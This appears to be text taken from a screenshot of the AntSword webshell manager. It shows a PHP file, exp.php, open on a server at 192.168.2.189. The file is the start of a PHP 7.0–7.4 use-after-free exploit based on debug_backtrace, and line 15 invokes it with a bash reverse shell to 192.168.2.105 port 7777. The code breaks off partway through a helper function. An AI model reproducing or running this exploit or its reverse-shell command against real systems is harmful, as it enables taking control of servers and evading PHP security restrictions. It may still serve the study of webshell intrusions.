 中国蚁剑
AntSword 编辑 窗口 调试
192.168.2.189 >_ 192.168.2.189 exp.php
IP:192.168.2.189 File: /www/wwwroot/www.cf1.com/exp.php 刷新 高亮 用此编码打开 保存
4 #
5 # Bug: https://bugs.php.net/bug.php?id=76047
6 # debug_backtrace() returns a reference to a variable
7 # that has been destroyed, causing a UAF vulnerability.
8 #
9 # This exploit should work on all PHP 7.0-7.4 versions
10 # released as of 30/01/2020.
11 #
12 # Author: https://github.com/mm0r1
13
14 //pwn("uname -a");
15 pwn("/bin/bash -i >& /dev/tcp/192.168.2.105/7777 0>&1");
16
17 function pwn($cmd) {
18     global $abc, $helper, $backtrace;
19
20     class Vuln {
21         public $a;
22         public function __destruct() {
23             global $backtrace;
24             unset($this->a);
25             $backtrace = (new Exception)->getTrace(); # ;)
26             if(!isset($backtrace[1]['args'])) { # PHP >= 7.4
27                 $backtrace = debug_backtrace();
28             }
29         }
30     }
31
32     class Helper {
33         public $a, $b, $c, $d;
34     }
35
36     function str2ptr(&$str, $p = 0, $s = 8) {
37         $address = 0;